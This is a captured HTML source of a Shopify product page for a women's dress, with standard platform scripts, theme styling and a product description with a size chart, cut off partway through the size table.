

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://foriless.com/products/pop-dress
body_size: 43226
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://foriless.com/products/pop-dress">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <meta name="facebook-domain-verification" content="nyg3gzsyiej70xtkxut4nafosu8zyz" /><link rel="icon" type="image/png" href="//foriless.com/cdn/shop/files/foriless1.png?crop=center&height=32&v=1732159856&width=32"><title>
      Pop of Color Dress
 &ndash; foriless</title>

    
      <meta name="description" content="Pop of Color Dress">
    

    

<meta property="og:site_name" content="foriless">
<meta property="og:url" content="https://foriless.com/products/pop-dress">
<meta property="og:title" content="Pop of Color Dress">
<meta property="og:type" content="product">
<meta property="og:description" content="Pop of Color Dress"><meta property="og:image" content="http://foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867">
  <meta property="og:image:secure_url" content="https://foriless.com/cdn/shop/products/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="23.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pop of Color Dress">
<meta name="twitter:description" content="Pop of Color Dress">


    <script src="//foriless.com/cdn/shop/t/3/assets/global.js?v=55012387985970073961703122763" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75617763627/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5244761d854e464441e9f35a44216245">
<meta id="in-context-paypal-metadata" data-shop-id="75617763627" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://foriless.com/products/pop-dress">
<link rel="alternate" hreflang="en" href="https://foriless.com/products/pop-dress">
<link rel="alternate" hreflang="en-US" href="https://foriless.com/en-us/products/pop-dress">
<link rel="alternate" type="application/json+oembed" href="https://foriless.com/products/pop-dress.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5244761d854e464441e9f35a44216245","betas":["rich-media-storefront-analytics"],"domain":"foriless.com","predictiveSearch":true,"shopId":75617763627,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "foriless.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"1207theme export  clickcsi-com-2022-12-02单页","id":164088414507,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "foriless.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//foriless.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//foriless.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//foriless.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//foriless.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//foriless.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//foriless.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=foriless.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75617763627,"offset":-18000,"reqid":"17ba0c35-0159-43fe-bab1-83b42a4912e2-1769412020","pageurl":"foriless.com\/products\/pop-dress","u":"afed781bd75d","p":"product","rtyp":"product","rid":8383615533355};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//foriless.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://foriless.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://foriless.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://foriless.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//foriless.com/cdn/shop/t/3/compiled_assets/scripts.js?v=439"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 232, 99, 1;
        --color-base-accent-2: 83, 69, 25;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #e86301;
        --gradient-base-accent-2: #534519;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//foriless.com/cdn/shop/t/3/assets/base.css?v=87351395028124951351703122763" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-predictive-search.css?v=165644661289088488651703122763" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
        <script src="//foriless.com/cdn/shop/t/3/assets/jquery-1.12.0.min.js?v=180303338299147220221703122763"></script>
     
   <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Buy Now'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Buy Now'
      }, 100)
    </script>
<!-- "snippets/booster-common.liquid" was not rendered, the associated app was uninstalled -->

  

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8383615533355,"title":"Pop of Color Dress","handle":"pop-dress","description":"\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff6600; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e🔥Click On \"ADD TO CART\" To Get Yours Now!🔥\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;\"\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eShipping\u003c\/span\u003e\u003c\/span\u003e\u0026gt;\u0026gt;Worldwide Express Shipping Available\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e💯\u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003ePayments Via PayPal® and CreditCard.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch3\u003eDETAILS\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003epolyester 71%-80%\u003c\/li\u003e\n\u003cli\u003eThe model is wearing a small\u003c\/li\u003e\n\u003cli\u003eThe stretch is good\u003c\/li\u003e\n\u003cli\u003e🙌Loose Fit🙌\u003c\/li\u003e\n\u003cli style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box !important; padding: 5px 0px;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003eRuns true to size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e3 COLORS \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"497\" width=\"497\" alt=\"undefined\" src=\"https:\/\/cdn.webfastcdn.com\/image\/2022\/05\/8f76f32931b7f14658a53617ccdc75c6a673019b361252e66b60aac031576129.png\"\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder; font-size: 16px;\"\u003eSize: please check measurements carefully\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003ePlease allow 0.5-1\" difference due to vmanual measurement\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eDifferent monitor settings means colors may differ slightly\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"color: #e67e23; text-decoration: revert;\"\u003e\u003cstrong\u003e\u003cspan style=\"box-sizing: border-box; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; font-size: 16px; white-space: revert !important;\"\u003e\u003cspan style=\"font-family: 'Open Sans';\"\u003eRuns true to size\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e1\" = 2.54cm\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ctable width=\"100%\" style=\"height: 134.344px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eSIZE (IN)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e\u003cstrong\u003eBUST\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e\u003cstrong\u003eWAIST\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e\u003cstrong\u003eHIPS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e\u003cstrong\u003eLENGTH\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e40.16\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e40.15\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.19\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e41.73\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e41.73\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.58\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 